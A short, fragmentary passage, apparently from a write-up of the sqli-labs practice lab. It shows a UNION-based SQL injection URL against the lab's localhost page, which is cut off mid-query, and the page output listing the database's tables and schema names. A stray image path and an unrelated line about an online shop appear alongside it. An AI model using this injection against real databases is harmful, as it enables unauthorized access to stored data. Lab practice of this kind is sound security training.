 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),(select group_concat(SCHEMA_NAME) from
用网址 京东商城
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:information_schema,challenges,mysql,performance_schema,security,sys,wordpress
SQLI DUMB SERIES-1